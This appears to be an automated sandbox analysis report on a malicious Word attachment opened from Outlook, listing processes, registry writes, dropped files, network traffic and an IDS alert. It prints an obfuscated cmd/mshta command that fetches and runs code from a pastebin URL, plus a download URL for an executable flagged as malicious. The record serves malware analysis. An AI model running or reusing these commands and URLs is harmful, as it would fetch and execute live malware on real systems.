| 3156 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\IEI6GFA6\Docs GEFCO -# 850858001894.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3256 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3380 | cMd /C mS^Ht^a ht^tp^s:^/^/pastebin.com/raw/H28nZ13U | C:\Windows\system32\cMd.exe | — | EQNEDT32.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3912 | mSHta https://pastebin.com/raw/H28nZ13U | C:\Windows\system32\mshta.exe | cMd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 962
Read events
2 812
Write events
1 123
Delete events
27
Modification events
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | +u% |
Value: 2B752500C00B0000010000000000000000000000 | |||
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: C00B000020493F24E1B2D40100000000 | |||
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219877920 | |||
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3008) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1312227349 | |||
Executable files
0
Suspicious files
6
Text files
27
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3008 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR90FB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3008 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp936D.tmp | — | |
MD5:— | SHA256:— | |||
| 3008 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\IEI6GFA6\Docs GEFCO -# 850858001894 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3156 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2DB8.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3156 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_9505F550-0BDC-47F5-8369-D2D8469AA6C5.0\A1EA487C.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3256 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_9505F550-0BDC-47F5-8369-D2D8469AA6C5.0\~WRS{0780EF5C-80DA-4E80-9F45-C26049E11772}.tmp | — | |
MD5:— | SHA256:— | |||
| 2772 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RPN69FCWRTV9F5S504CS.temp | — | |
MD5:— | SHA256:— | |||
| 3008 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\382FF3FE.dat | html | |
MD5:— | SHA256:— | |||
| 3008 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\IEI6GFA6\Docs GEFCO -# 850858001894.doc | binary | |
MD5:— | SHA256:— | |||
| 3256 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_9505F550-0BDC-47F5-8369-D2D8469AA6C5.0\~WRF{DD3B6374-4830-4056-8B84-8E09D0CFE992}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
3
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3008 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2772 | powershell.exe | GET | 500 | 213.186.33.40:80 | http://www.tibetsaveandcare.org/sites/default/files/ll1.exe | FR | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3912 | mshta.exe | 104.20.208.21:443 | pastebin.com | Cloudflare Inc | US | shared |
3008 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2772 | powershell.exe | 213.186.33.40:80 | www.tibetsaveandcare.org | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
pastebin.com |
| malicious |
www.tibetsaveandcare.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2772 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |